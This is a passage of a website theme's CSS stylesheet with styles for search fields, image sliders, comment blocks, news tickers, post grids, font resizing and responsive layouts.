  height: 19px;
  padding: 0 !important;
}
.jaw-top-bar-search .jaw-search-border {
  height: 20px;
  border-bottom: 1px solid;
}
.jaw-user-panel-search {
  -webkit-transition: 300ms;
  transition: 300ms;
  display: block;
  width: 50px;
}
.jaw-user-panel-search #searchform {
  position: relative;
  margin-right: 5px;
}
.jaw-user-panel-search button span {
  font-size: 16px;
}
.jaw-user-panel-search input {
  height: 49px;
  border: none;
}
.jaw-user-panel-search .search-input {
  -webkit-transition-duration: 300ms;
  /* Safari */
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
  position: relative;
  top: -9990%;
  opacity: 0;
  width: 300px;
  left: -260px;
  position: absolute;
}
.jaw-user-panel-search .jaw-search-opened .search-input {
  opacity: 1;
  top: 47px;
}
.jaw-user-panel-search .jaw-search-closing .search-input {
  top: 47px;
}
.jaw-user-panel-search .jaw-search-border {
  position: absolute;
  height: 1px;
  right: 0;
  width: 270px;
  margin-right: 15px;
  border-bottom: 1px solid;
  top: 40px;
}
/* Shortcodes*/
.jaw-slider_2 {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.jaw-slider_2.initialized {
  visibility: visible;
  opacity: 1;
}
.jaw-slider_2 .slider-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
}
.jaw-slider_2 .slider-row {
  position: relative;
  height: auto;
  height: 100%;
}
.jaw-slider_2.size-1 .slider-row {
  width: 500%;
  left: -77%;
}
.jaw-slider_2.size-1 .slider-row .slider-item.active .slider-item-description {
  right: 5%;
}
.jaw-slider_2.size-2 .slider-row {
  width: 300%;
  left: -35%;
}
.jaw-slider_2.size-3 .slider-row {
  width: 210%;
  left: -20%;
}
.jaw-slider_2.size-4 .slider-row {
  width: 150%;
  left: -5%;
}
.jaw-slider_2 .slider-item {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  position: absolute;
  float: left;
  display: none;
  width: 16.4%;
  margin: 0.75% 0;
  height: auto;
}
.jaw-slider_2 .slider-item.shown {
  display: block;
  left: 100%;
}
.jaw-slider_2 .slider-item.active {
  width: 18%;
  margin-top: 0;
}
.jaw-slider_2 .slider-item.active .slider-item-description {
  visibility: visible;
  right: -30%;
  opacity: 1;
}
.jaw-slider_2 .slider-item.before .slider-item-description {
  right: 300%;
}
.jaw-slider_2 .slider-item.after .slider-item-description {
  right: -300%;
}
.jaw-slider_2 .slider-item img {
  width: 100%;
  height: auto;
}
.jaw-slider_2 .slider-item:nth-child(1) {
  left: -16.4%;
}
.jaw-slider_2 .slider-item:nth-child(2) {
  left: 0%;
}
.jaw-slider_2 .slider-item:nth-child(3) {
  left: 16.4%;
}
.jaw-slider_2 .slider-item:nth-child(4) {
  left: 34.4%;
}
.jaw-slider_2 .slider-item:nth-child(5) {
  left: 50.8%;
}
.jaw-slider_2 .slider-item:nth-child(6) {
  left: 67.2%;
}
.jaw-slider_2 .slider-item:nth-child(7) {
  left: 83.6%;
}
.jaw-slider_2 .slider-item .slider-item-description {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  bottom: 4.5%;
  padding: 20px 20px 25px 20px;
  width: 90%;
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  z-index: 9;
  margin-bottom: 15px;
}
.jaw-slider_2 .slider-item .slider-item-description h3 {
  margin: 0 0 15px 0;
}
.jaw-slider_2 .jaw-slider_2-arrows .jaw-slider_2-arrow {
  width: 25px;
  height: 45px;
  padding: 6px 0;
  font-size: 25px;
  line-height: 37px;
  text-align: center;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  z-index: 9;
}
.jaw-slider_2 .jaw-slider_2-arrows .right {
  float: right;
  right: 0;
}
.jaw-slider_2 .jaw-slider_2-arrows .left {
  float: left;
  left: 0;
}
.jaw-slider_2 .slider-item .slider-item-inner a {
  background-color: rgba(0, 0, 0, 0.32);
}
.jaw-slider_2 .slider-item.active a.clickable {
  background-color: rgba(0, 0, 0, 0);
}
.jaw-slider_4 {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  visibility: hidden;
  opacity: 0;
}
.jaw-slider_4.initialized {
  visibility: visible;
  opacity: 1;
}
.jaw-slider_4 .slider-wrapper {
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
}
.jaw-slider_4 .slider-row {
  position: relative;
  height: auto;
  height: 100%;
}
.jaw-slider_4.size-1 .slider-row {
  width: 1000%;
}
.jaw-slider_4.size-2 .slider-row {
  width: 500%;
}
.jaw-slider_4.size-3 .slider-row {
  width: 333.3333%;
}
.jaw-slider_4.size-4 .slider-row {
  width: 250%;
}
.jaw-slider_4.size-5 .slider-row {
  width: 200%;
}
.jaw-slider_4.size-1 .slider-item:nth-child(4),
.jaw-slider_4.size-2 .slider-item:nth-child(5),
.jaw-slider_4.size-3 .slider-item:nth-child(6),
.jaw-slider_4.size-4 .slider-item:nth-child(7),
.jaw-slider_4.size-5 .slider-item:nth-child(8) {
  visibility: hidden;
}
.jaw-slider_4 .slider-item:hover .slider-item-desc {
  max-height: 100px;
}
.jaw-slider_4 .slider-item:hover .slider-item-title {
  padding-bottom: 10px;
}
.jaw-slider_4 .desc-wrapper {
  position: absolute;
  width: 100%;
  height: auto;
  -webkit-transition: 1s;
  transition: 1s;
  bottom: 0;
}
.jaw-slider_4 .desc-wrapper .categories-slider_4 {
  text-align: left;
  margin-bottom: 0;
}
.jaw-slider_4 .desc-wrapper .categories-slider_4 .post-categories-labels {
  position: relative;
  display: table-cell;
  z-index: 1;
}
.jaw-slider_4 .desc-wrapper .slider-item-title {
  position: relative;
  background: rgba(0, 0, 0, 0.6);
  width: 100%;
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  z-index: 9;
  padding: 20px;
}
.jaw-slider_4 .desc-wrapper .slider-item-title h3 {
  margin: 0;
}
.jaw-slider_4 .desc-wrapper .slider-item-desc {
  max-height: 0;
  position: relative;
  width: 100%;
  height: 120%;
  background: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
}
.jaw-slider_4 .desc-wrapper .slider-item-desc .slider-item-description-excerpt {
  padding: 20px;
  padding-top: 0;
  padding-bottom: 20px;
}
.jaw-slider_4 .slider-item {
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  position: absolute;
  float: left;
  display: none;
  width: 10%;
  height: auto;
}
.jaw-slider_4 .slider-item .slider-item-inner {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-slider_4 .slider-item .slider-item-inner img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-slider_4 .slider-item .slider-item-inner img {
  min-width: 101%;
}
.jaw-slider_4 .slider-item.shown {
  display: block;
  left: 60%;
}
.jaw-slider_4 .slider-item.active {
  margin-top: 0;
}
.jaw-slider_4 .slider-item img {
  width: 100%;
  height: auto;
}
.jaw-slider_4 .slider-item:nth-child(1) {
  left: -20%;
}
.jaw-slider_4 .slider-item:nth-child(2) {
  left: -10%;
}
.jaw-slider_4 .slider-item:nth-child(3) {
  left: 0%;
}
.jaw-slider_4 .slider-item:nth-child(4) {
  left: 10%;
}
.jaw-slider_4 .slider-item:nth-child(5) {
  left: 20%;
}
.jaw-slider_4 .slider-item:nth-child(6) {
  left: 30%;
}
.jaw-slider_4 .slider-item:nth-child(7) {
  left: 40%;
}
.jaw-slider_4 .slider-item:nth-child(8) {
  left: 50%;
}
.jaw-slider_4 .jaw-slider_4-arrows .jaw-slider_4-arrow {
  width: 25px;
  height: 45px;
  padding: 6px 0;
  font-size: 25px;
  line-height: 37px;
  text-align: center;
  cursor: pointer;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 9;
}
.jaw-slider_4 .jaw-slider_4-arrows .right {
  float: right;
  right: 0;
}
.jaw-slider_4 .jaw-slider_4-arrows .left {
  left: 0;
  float: left;
}
.jaw-slider_4 .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jaw-slider_4 .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
.jaw-slider-5-wrapper {
  position: relative;
}
.slider_5_main .carousel-inner {
  margin: 0 -5015px;
  padding: 0 5000px;
  position: static;
  width: auto;
  background-color: #000000;
}
.slider_5_main .carousel-inner .carousel-wrapper {
  position: relative;
}
.slider_5_main .carousel-inner .jaw-mediabg {
  position: absolute;
  top: 0;
  z-index: 0;
  height: 500px;
  overflow: hidden;
}
.slider_5_main .carousel-inner .jaw-mediabg:before {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 1;
}
.slider_5_main .carousel-inner .jaw-mediabg img {
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  top: 50%;
  min-width: 100%;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main {
  position: absolute;
  bottom: 30px;
  z-index: 1;
  left: 15px;
  max-width: 60%;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .title {
  display: block;
  float: left;
  clear: both;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .title a {
  white-space: pre-wrap;
}
.slider_5_main .carousel-inner .jaw-slider-desc-container-main .meta {
  float: left;
  clear: both;
  margin: 10px 0 0 0;
  padding: 13px 10px 0px 0;
}
.slider_5_main .carousel-inner .post-categories-labels {
  display: block;
  position: relative;
  bottom: 10px;
}
.slider_5_main .carousel-inner .item {
  min-height: 500px;
}
.slider_5_main .carousel-inner .next,
.slider_5_main .carousel-inner .prev {
  padding-right: 30px;
}
.slider_5_navigate {
  position: absolute;
  right: 15px;
  bottom: 0;
  width: 30%;
  max-width: 300px;
  left: auto;
}
.slider_5_navigate .title {
  overflow: hidden;
  max-height: 100%;
  text-overflow: ellipsis;
  display: block;
  /* fallback */
  /*display: -webkit-box;  // 3/5/2016 - ve FF a v Chrome to vypada jinak - nyni jsou chtene 3 radky textu
        -webkit-box-orient: vertical;
        -webkit-line-clamp: 2; */
}
.slider_5_navigate .jaw-slider-item {
  height: 100px;
  width: 100%;
  margin-bottom: 30px;
  padding: 15px;
  float: left;
  position: relative;
}
.slider_5_navigate .jaw-slider-desc-container-main {
  border-left: 2px solid;
  padding-left: 20px;
  margin-left: 20px;
  height: 100%;
  text-align: left;
}
.slider_5_navigate .jaw-slider-desc-container-main:before {
  height: 8px;
  width: 8px;
  border: 8px solid;
  display: block;
  content: "";
  position: absolute;
  left: 5px;
}
.slider_5_main.fullwidth-fw_color .jaw-mediabg {
  margin-left: 15px;
}
.slider_5_main.fullwidth-boxed_color .carousel-inner {
  margin: 0 -30px;
  padding: 0;
  position: relative;
}
.slider_5_main.fullwidth-boxed_color .next,
.slider_5_main.fullwidth-boxed_color .prev {
  padding-right: 0;
}
.slider_5_main.fullwidth-boxed_color .jaw-mediabg {
  position: relative;
}
.slider_5_main.fullwidth-boxed_color .jaw-slider-desc-container-main {
  left: 30px;
}
.slider_5_main.fullwidth-off .carousel-inner {
  margin: 0 ;
  padding: 0;
}
.slider_5_main.fullwidth-off .jaw-mediabg {
  position: relative;
}
.slider_5_main.fullwidth-off .jaw-slider-desc-container-main {
  left: 30px;
}
.slider_5_main.fullwidth-off .slider_5_navigate {
  right: 45px;
}
.slide_5_arr {
  position: absolute;
  bottom: 20px;
  width: 40px;
  height: 40px;
  padding: 11px;
  text-align: center;
  display: none;
}
.slide_5_arr.right {
  right: 15px;
}
.comments-block .one-comment {
  margin-bottom: 15px;
  position: relative;
  float: left;
  width: 100%;
}
.comments-block .one-comment .comment-avatar {
  width: 80px;
  height: 80px;
  overflow: hidden;
  float: left;
}
.comments-block .one-comment .comment-avatar img {
  width: 100%;
  height: auto;
}
.comments-block .one-comment .comment-info {
  padding-left: 100px;
}
.comments-block .one-comment .comment-info > div {
  margin-bottom: 10px;
}
.comments-block .one-comment .comment-meta-data i {
  margin-right: 10px;
}
.search-box {
  position: relative;
  height: 100%;
}
.search-box input {
  width: 100%;
  border: 1px solid;
  padding: 5px 30px 5px 15px;
}
.search-button #searchsubmit {
  height: 100%;
  border: 0px;
  position: absolute;
  right: 8px;
  top: 1px;
  background-color: transparent;
  z-index: 1;
  outline: 0;
  cursor: pointer;
  padding: 0;
}
.search-button #searchsubmit span {
  display: block;
}
.search-button #searchsubmit span:before {
  content: "\e901";
  font-family: 'jaw-icon';
}
.jaw-column {
  float: left;
  margin-right: 4%;
}
.jaw-column.last {
  margin-right: 0;
}
.jaw-column.one {
  width: 100%;
}
.jaw-column.one-half {
  width: 48%;
}
.jaw-column.one-third {
  width: 30.6666%;
}
.jaw-column.two-third {
  width: 65.3333%;
}
.jaw-column.one-fourth {
  width: 22%;
}
.jaw-column.three-fourth {
  width: 74%;
}
.jaw-ticker .jaw-ticker-wrapper {
  position: relative;
}
.jaw-ticker .ticker-carousel-wrapper {
  display: -webkit-box;
  display: flex;
  display: -moz-box-flex;
  border: 1px solid;
  overflow: hidden;
  min-height: 30px;
}
.jaw-ticker .ticker-carousel-wrapper .carousel {
  overflow: hidden;
  width: 100%;
  padding: 2px 7px;
}
.jaw-ticker .main-title {
  float: left;
  padding: 3px;
  height: 30px;
}
.jaw-ticker .main-title span {
  padding: 0 3px;
}
.jaw-ticker .item {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  width: 100%;
}
.jaw-ticker .item .ticker-item-title {
  padding-right: 10px;
  font-weight: bold;
}
.jaw-ticker .item .ticker-item-title::after {
  content: ":";
}
.jaw-ticker .ticker-arrows {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 0 5px;
  width: 60px;
}
.jaw-ticker .ticker-arrows a {
  position: relative;
  font-size: 18px;
  padding: 0 5px;
  float: right;
  width: 15px;
  top: 5px;
  line-height: 1;
}
.jaw-ticker .ticker-arrows a.left {
  float: left;
}
.jaw-ticker .vertical .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
  left: 0;
}
.jaw-ticker .vertical .item.active {
  top: 0;
}
.jaw-ticker .vertical .item.active.left {
  top: -99px;
}
.jaw-ticker .vertical .item.active.right {
  top: 99px;
}
.jaw-ticker .vertical .item.next {
  top: 99px;
}
.jaw-ticker .vertical .item.next.left {
  top: 0;
}
.jaw-ticker .vertical .item.prev {
  top: -99px;
}
.jaw-ticker .vertical .item.prev.right {
  top: 0;
}
.jaw-ticker.news .ticker-switched {
  -webkit-transition: 1s;
  transition: 1s;
  max-height: 200px;
}
.jaw-ticker.news .ticker-switched .item {
  display: -webkit-inline-box;
  display: inline-box;
  white-space: initial;
}
.jaw-ticker.news .ticker-switched .carousel {
  overflow-y: scroll;
}
.jaw-ticker.news .ticker-switcher {
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  padding: 0 5px;
  width: 40px;
}
.jaw-ticker.news .ticker-switcher:hover {
  cursor: pointer;
}
.jaw-ticker.news .ticker-switcher .jaw-icon-menu2 {
  position: relative;
  font-size: 18px;
  top: 4px;
  left: 6px;
}
.jw-grid {
  margin: 0;
  margin-right: -2px;
}
.jw-grid .blog-meta-info {
  margin-top: 5px;
}
.jw-grid .size-4 h4 {
  line-height: 1.2em;
}
.jw-grid .size-2 h4 {
  line-height: 1.3em;
}
.jw-grid .image {
  height: 100%;
}
.jw-grid .size-2 .jw-grid-one-wrapper:before {
  padding-top: 112.5% !important;
}
.jw-grid .size-2 .image {
  height: 100%!important;
  overflow: hidden !important;
}
.jw-grid .size-2 img {
  max-width: initial!important;
  height: 100%!important;
  width: initial !important;
}
.jw-grid .content-wrapper {
  display: inline-block;
}
.jw-grid .content-wrapper .gridline {
  margin: 5px 0;
  border-bottom: 2px solid;
}
.jw-grid .content-wrapper .desc {
  margin-bottom: 0;
}
.jw-grid .jw-grid-one {
  padding: 0;
}
.jw-grid .jw-grid-one .row {
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper {
  position: relative;
  padding: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper:before {
  position: relative;
  padding-top: 56.25%;
  content: "";
  display: block;
  width: 100%;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-right: 2px;
  bottom: 2px;
  overflow: hidden;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner .image {
  position: relative;
  overflow: hidden;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-inner img {
  width: 100%;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content {
  padding: 20px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content h4 {
  padding: 5px 0 0 0;
  clear: both;
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content .blog-meta-info-content {
  margin: 0;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .jw-grid-one-content i {
  margin-right: 5px;
}
.jw-grid .jw-grid-one .jw-grid-one-wrapper .post-categories-labels {
  display: block;
  position: relative;
}
.jw-grid .jw-grid-one.size-2 .jw-grid-one-content {
  padding: 30px;
}
.jw-grid .jw-grid-one.size-2 h4 i {
  font-size: 0.8em;
  margin-right: 10px;
}
.jw-grid .jw-grid-one .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jw-grid .jw-grid-one .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
/* Recent Comments Widget ************************************* */
.jaw-recent-comments .tab-post-widget-img {
  float: left;
  height: 48px;
  width: 48px;
}
.jaw-recent-comments .tab-post-row {
  border: none;
  margin-bottom: 20px;
  position: relative;
}
.jaw-recent-comments .wrap {
  display: block;
  padding-left: 70px;
}
.jaw-recent-comments .content {
  margin: 5px 0;
}
.jaw-recent-comments .author a,
.jaw-recent-comments .title a {
  font-weight: bold;
}
.jaw-recent-comments .content {
  display: block;
  font-style: italic;
}
.jaw-recent-comments p {
  margin: 0;
  margin-bottom: 5px;
  word-break: break-word;
}
.jaw-recent-comments i {
  padding-right: 5px;
}
/* Features */
.container {
  padding: 0;
}
.clear {
  clear: both;
}
.row.pagination.none {
  margin: 0px;
  display: none;
}
a:hover,
a:focus {
  text-decoration: none;
}
a:focus {
  outline: none;
}
*:focus {
  outline: 0;
}
a.link-facebook:hover {
  color: #3B5998;
}
a.link-twitter:hover {
  color: #55ACEE;
}
a.link-google:hover {
  color: #dd4b38;
}
a.link-pinterest:hover {
  color: #cc2129;
}
.el-sidebar {
  margin-top: -20px;
}
.nav-tabs > li > a {
  border-radius: 0px;
}
.col-lg-12-5 {
  width: 20%;
}
.col-lg-12-7 {
  width: 14.2855%;
}
.col-lg-12-2_5 {
  width: 48%;
}
a.clickable {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  z-index: 1;
}
.jaw-slider_1 img,
.jaw-slider_2 img,
.jaw-slider_3 img,
.jaw-slider_4 img,
.jaw-blog-slider img,
.jaw-blog-carousel img,
.jaw-ticker img,
.jaw-media-gallery .jaw-gallery-single-img-container img,
.jaw-slider_1 a,
.jaw-slider_2 a,
.jaw-slider_3 a,
.jaw-slider_4 a,
.jaw-blog-slider a,
.jaw-blog-carousel a,
.jaw-ticker a,
.jaw-media-gallery .jaw-gallery-single-img-container a {
  -webkit-user-drag: none;
}
.jaw-slider_1.clickable_image-1 .image:hover,
.jaw-slider_2.clickable_image-1 .image:hover,
.jaw-slider_3.clickable_image-1 .image:hover,
.jaw-slider_4.clickable_image-1 .image:hover,
.jaw-blog-slider.clickable_image-1 .image:hover,
.jaw-blog-carousel.clickable_image-1 .image:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .image:hover,
.jaw-slider_1.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_2.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_3.clickable_image-1 .slider-item-inner:hover,
.jaw-slider_4.clickable_image-1 .slider-item-inner:hover,
.jaw-blog-slider.clickable_image-1 .slider-item-inner:hover,
.jaw-blog-carousel.clickable_image-1 .slider-item-inner:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .slider-item-inner:hover {
  cursor: pointer;
}
.jaw-slider_1.clickable_image-0 .image:hover,
.jaw-slider_2.clickable_image-0 .image:hover,
.jaw-slider_3.clickable_image-0 .image:hover,
.jaw-slider_4.clickable_image-0 .image:hover,
.jaw-blog-slider.clickable_image-0 .image:hover,
.jaw-blog-carousel.clickable_image-0 .image:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .image:hover,
.jaw-slider_1.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_2.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_3.clickable_image-0 .slider-item-inner:hover,
.jaw-slider_4.clickable_image-0 .slider-item-inner:hover,
.jaw-blog-slider.clickable_image-0 .slider-item-inner:hover,
.jaw-blog-carousel.clickable_image-0 .slider-item-inner:hover,
.jaw-media-gallery .jaw-gallery-single-img-container .slider-item-inner:hover {
  cursor: e-resize;
}
.jaw-font-resize .entry-content .jaw-after-perex,
.jaw-font-resize .entry-content .perex,
.jaw-font-resize .blog-meta-info-top {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-font-resize.bigger .entry-content .jaw-after-perex p,
.jaw-font-resize.bigger .entry-content .perex p,
.jaw-font-resize.bigger .blog-meta-info-top p,
.jaw-font-resize.bigger .entry-content .jaw-after-perex li,
.jaw-font-resize.bigger .entry-content .perex li,
.jaw-font-resize.bigger .blog-meta-info-top li {
  font-size: 1.1em;
}
.jaw-font-resize.bigger .entry-content .jaw-after-perex h1,
.jaw-font-resize.bigger .entry-content .perex h1,
.jaw-font-resize.bigger .blog-meta-info-top h1,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h2,
.jaw-font-resize.bigger .entry-content .perex h2,
.jaw-font-resize.bigger .blog-meta-info-top h2,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h3,
.jaw-font-resize.bigger .entry-content .perex h3,
.jaw-font-resize.bigger .blog-meta-info-top h3,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h4,
.jaw-font-resize.bigger .entry-content .perex h4,
.jaw-font-resize.bigger .blog-meta-info-top h4,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h5,
.jaw-font-resize.bigger .entry-content .perex h5,
.jaw-font-resize.bigger .blog-meta-info-top h5,
.jaw-font-resize.bigger .entry-content .jaw-after-perex h6,
.jaw-font-resize.bigger .entry-content .perex h6,
.jaw-font-resize.bigger .blog-meta-info-top h6 {
  font-size: 1.3em;
}
.jaw-font-resize.biggest .entry-content .jaw-after-perex p,
.jaw-font-resize.biggest .entry-content .perex p,
.jaw-font-resize.biggest .blog-meta-info-top p,
.jaw-font-resize.biggest .entry-content .jaw-after-perex li,
.jaw-font-resize.biggest .entry-content .perex li,
.jaw-font-resize.biggest .blog-meta-info-top li {
  font-size: 1.3em;
}
.jaw-font-resize.biggest .entry-content .jaw-after-perex h1,
.jaw-font-resize.biggest .entry-content .perex h1,
.jaw-font-resize.biggest .blog-meta-info-top h1,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h2,
.jaw-font-resize.biggest .entry-content .perex h2,
.jaw-font-resize.biggest .blog-meta-info-top h2,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h3,
.jaw-font-resize.biggest .entry-content .perex h3,
.jaw-font-resize.biggest .blog-meta-info-top h3,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h4,
.jaw-font-resize.biggest .entry-content .perex h4,
.jaw-font-resize.biggest .blog-meta-info-top h4,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h5,
.jaw-font-resize.biggest .entry-content .perex h5,
.jaw-font-resize.biggest .blog-meta-info-top h5,
.jaw-font-resize.biggest .entry-content .jaw-after-perex h6,
.jaw-font-resize.biggest .entry-content .perex h6,
.jaw-font-resize.biggest .blog-meta-info-top h6 {
  font-size: 1.5em;
}
.jaw-blog-wraper.jaw-showup {
  border: 1px solid;
  border-right: none;
  right: -5000px;
  position: absolute;
  will-change: top;
}
.jaw-showup {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  right: -500px;
}
.jaw-showup.jaw-hide {
  right: -500px !important;
}
.jaw-showup-post {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-showup-post .jaw-showup {
  -webkit-transition: 0.2s;
  transition: 0.2s;
  display: inline-block;
  position: fixed;
  right: 0;
  bottom: 100px;
  z-index: 100;
  padding: 30px;
}
.jaw-showup-post .jaw-showup header,
.jaw-showup-post .jaw-showup article {
  margin-bottom: 0!important;
}
.jaw-showup-post .jaw-showup i.jaw-icon-close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 10px;
}
.jaw-showup-post .jaw-showup i.jaw-icon-close:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.jaw-showup-post .jaw-showup .jaw_blog .box {
  overflow: initial;
}
#jaw-tweet-me {
  display: none;
  position: absolute;
  z-index: 1010;
}
#jaw-tweet-me.def {
  background-color: black;
  padding: 5px;
}
/* old browsers*/
body.jaw-fallback-menu {
  /* Menu justify */
}
body.jaw-fallback-menu .jw-menu-align-justify .menu.top-nav {
  display: block;
}
body.jaw-fallback-menu .jw-menu-align-justify .menu.top-nav > .menu-item {
  width: 16.666%!important;
  float: left;
}
body.no-transform3d.mobile-menu-open .mobile-main-menu {
  left: 0;
}
body.no-transform3d.mobile-menu-open #template-box {
  left: 70%;
}
body.no-transform3d.mobile-userpanel-open .mobile-user-content.mobile-user-content {
  left: 0;
}
body.no-transform3d.mobile-userpanel-open #template-box {
  left: -70%;
}
body.no-transform3d #template-box {
  left: 0;
  -webkit-transition: none;
  transition: none;
}
body.no-transform3d .mobile-main-menu {
  left: -110%;
}
body.no-transform3d .mobile-main-menu.mobile-user-content {
  left: 110%;
}
/* print*/
@media print {
  .jaw-print #header,
  .jaw-print #footer,
  .jaw-print aside,
  .jaw-print .jaw-box,
  .jaw-print nav#nav-single,
  .jaw-print #totop,
  .jaw-print .entry-content div:nth-of-type(n+4) {
    display: none;
  }
}
/* Responsive*/
@media only screen and (max-width: 1599px) {
  .jaw-showup {
    display: none!important;
  }
  .jaw-slider_4.size-5 .slider-row,
  .jaw-slider_4.size-4 .slider-row {
    width: 333.3333%;
  }
  /*Slider 4*/
  .jaw-slider_4.size-5 .slider-wrapper:before {
    padding-top: 18.73%;
  }
  .jaw-slider_4.size-4 .slider-wrapper:before {
    padding-top: 18.73%;
  }
}
@media only screen and (max-width: 1199px) {
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery {
    position: relative;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery .jaw-gallery-main-title {
    margin-bottom: 10px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container iframe {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area {
    position: relative;
    text-align: center;
    margin-bottom: 20px;
    padding-left: 0;
    margin-top: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li {
    display: inline;
    margin-right: 20px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-share-area ul.socialshare-icon li:last-child {
    margin-right: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper img {
    max-height: 100%;
  }
  .single-jaw-gallery .jaw-media-gallery .item-wrapper.embed_link_pic .item-wrapper-main-border-item {
    font-size: 12.5vw!important;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-single-img-container {
    margin-bottom: 20px;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw_user_hide.jaw_device {
    display: block!important;
    margin: 45px 0;
    position: relative;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination3 {
    display: block;
    position: absolute;
    top: 0;
    right: 15px;
    margin: 0;
    padding: 0;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-post-perex {
    display: none;
  }
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-after-img-area,
  .single-jaw-gallery .jaw-media-gallery .jaw-gallery-image-pagination4,
  .single-jaw-gallery .jaw-media-gallery .left-side-gallery-container {
    margin: 0;
    border: none;
    float: none;
    margin: 0 auto;
  }
  .single-jaw-gallery .jaw-media-gallery .share_post ul.socialshare-icon {
    float: left;
    padding-top: 10px;
  }
  .jaw-slider_3 .jaw-slider-desc-container-main {
    padding: 10px;
    z-index: 2;
  }
  .jaw-slider_4 .desc-wrapper .slider-item-desc {
    display: none;
  }
  .jaw-slider_4 .slider-item:hover .slider-item-title {
    padding-bottom: 20px;
  }
  /* isotope fix FIREFOX */
  .jaw-isotope .element.col-md-12 {
    width: 100%;
  }
  .jaw-isotope .element.col-md-6 {
    width: 49.9%;
  }
  .jaw-isotope .element.col-md-4 {
    width: 33.2%;
  }
  .jaw-isotope .element.col-md-3 {
    width: 24.9%;
  }
  .jaw-isotope .element.col-md-2 {
    width: 16.5%;
  }
  .jaw-isotope .element.col-md-1 {
